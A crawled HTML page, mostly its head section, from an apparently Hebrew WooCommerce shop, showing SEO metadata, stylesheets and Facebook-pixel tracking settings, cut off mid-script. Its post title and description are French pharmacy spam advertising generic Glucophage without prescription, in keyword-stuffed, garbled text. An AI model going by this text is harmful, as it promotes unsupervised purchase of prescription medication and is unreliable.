

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://el-grinds.com/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles/
body_size: 159832
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pharmacie Web. Acheter Glucophage Générique. Options de paiement flexibles - EL Grinds</title>
	<link rel="canonical" href="https://el-grinds.com/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pharmacie Web. Acheter Glucophage Générique. Options de paiement flexibles - EL Grinds" />
	<meta property="og:description" content="Acheter Glucophage Générique Note 4.7 étoiles, basé sur 161 commentaires. Pharmacie Limoges. Glucophage Sans Prescription Malgaigne, t. Idéal Acheter Glucophage Générique les vêtements d&#039;été, Acheter Glucophage Générique, pour les bébés et opale-prod.yoozly.fr l&#039;obtention Acheter Glucophage Générique plus précises des ressources consacrées aux activités de prévention des maladies sexuellement transmissibles et du VIHida, Acheter Glucophage Générique, [&hellip;]" />
	<meta property="og:url" content="https://el-grinds.com/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles/" />
	<meta property="og:site_name" content="EL Grinds" />
	<meta property="article:publisher" content="https://facebook.com/elgrinds1" />
	<meta property="article:published_time" content="2023-02-11T18:03:15+00:00" />
	<meta name="author" content="liorhlsen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="liorhlsen" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="4 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://el-grinds.com/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles/#article","isPartOf":{"@id":"https://el-grinds.com/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles/"},"author":{"name":"liorhlsen","@id":"https://el-grinds.com/#/schema/person/e90a873d85575e574667c7219f554e10"},"headline":"Pharmacie Web. Acheter Glucophage Générique. Options de paiement flexibles","datePublished":"2023-02-11T18:03:15+00:00","dateModified":"2023-02-11T18:03:15+00:00","mainEntityOfPage":{"@id":"https://el-grinds.com/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles/"},"wordCount":907,"publisher":{"@id":"https://el-grinds.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://el-grinds.com/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles/","url":"https://el-grinds.com/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles/","name":"Pharmacie Web. Acheter Glucophage Générique. Options de paiement flexibles - EL Grinds","isPartOf":{"@id":"https://el-grinds.com/#website"},"datePublished":"2023-02-11T18:03:15+00:00","dateModified":"2023-02-11T18:03:15+00:00","breadcrumb":{"@id":"https://el-grinds.com/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://el-grinds.com/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles/"]}]},{"@type":"BreadcrumbList","@id":"https://el-grinds.com/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://el-grinds.com/"},{"@type":"ListItem","position":2,"name":"Pharmacie Web. Acheter Glucophage Générique. Options de paiement flexibles"}]},{"@type":"WebSite","@id":"https://el-grinds.com/#website","url":"https://el-grinds.com/","name":"EL Grinds","description":"","publisher":{"@id":"https://el-grinds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://el-grinds.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://el-grinds.com/#organization","name":"EL Grinds","url":"https://el-grinds.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://el-grinds.com/#/schema/logo/image/","url":"https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-1.png","contentUrl":"https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-1.png","width":550,"height":395,"caption":"EL Grinds"},"image":{"@id":"https://el-grinds.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/elgrinds1","https://instagram.com/el_grinds","https://t.me/elgrinds"]},{"@type":"Person","@id":"https://el-grinds.com/#/schema/person/e90a873d85575e574667c7219f554e10","name":"liorhlsen","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://el-grinds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42ee37895c2664520791b2f5b562ce2f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42ee37895c2664520791b2f5b562ce2f?s=96&d=mm&r=g","caption":"liorhlsen"},"sameAs":["https://el-grinds.com"],"url":"https://el-grinds.com/author/liorhlsen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="EL Grinds &laquo; פיד‏" href="https://el-grinds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL Grinds &laquo; פיד תגובות‏" href="https://el-grinds.com/comments/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://el-grinds.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.32' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://el-grinds.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.8.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.2.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.2.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://el-grinds.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1699855346' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://el-grinds.com/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://el-grinds.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-7.css?ver=1708168733' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://el-grinds.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1.12.4' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				src: url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
				font-weight: normal;
				font-style: normal;
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://el-grinds.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.12.4' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://el-grinds.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://el-grinds.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://el-grinds.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/global.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-87-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-87.css?ver=1708168808' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-69.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-3653-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-3653.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-504-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-504.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://el-grinds.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/notosanshebrew.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://el-grinds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["606934427851226"],"eventID":"1f2c9c62-21ae-4c7f-b59a-e1899c7c3f8a","params":{"post_category":"Uncategorized","page_title":"Pharmacie Web. Acheter Glucophage G\u00e9n\u00e9rique. Options de paiement flexibles","post_type":"post","post_id":2269,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["606934427851226"],"eventID":"856a4e03-9fa3-4f9a-bacd-f07aae4d318d","params":{"page_title":"Pharmacie Web. Acheter Glucophage G\u00e9n\u00e9rique. Options de paiement flexibles","post_type":"post","post_id":2269,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["606934427851226"],"eventID":"43013e6d-65a4-46f9-aad4-a523785a776b","params":{"page_title":"Pharmacie Web. Acheter Glucophage G\u00e9n\u00e9rique. Options de paiement flexibles","post_type":"post","post_id":2269,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["606934427851226"],"eventID":"ddef1114-dea4-469f-9876-0b0d06937205","params":{"page_title":"Pharmacie Web. Acheter Glucophage G\u00e9n\u00e9rique. Options de paiement flexibles","post_type":"post","post_id":2269,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["606934427851226"],"eventID":"99b958e6-d36b-4e76-9062-974799aeb865","params":{"page_title":"Pharmacie Web. Acheter Glucophage G\u00e9n\u00e9rique. Options de paiement flexibles","post_type":"post","post_id":2269,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles\/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["606934427851226"],"eventID":"d70ca279-fe2c-480d-a92f-003ac3b9508f","params":{"page_title":"Pharmacie Web. Acheter Glucophage G\u00e9n\u00e9rique. Options de paiement flexibles","post_type":"post","post_id":2269,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles\/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["606934427851226"],"eventID":"2e5e7297-d19c-4e7e-b21a-1da15e227e19","params":{"page_title":"Pharmacie Web. Acheter Glucophage G\u00e9n\u00e9rique. Options de paiement 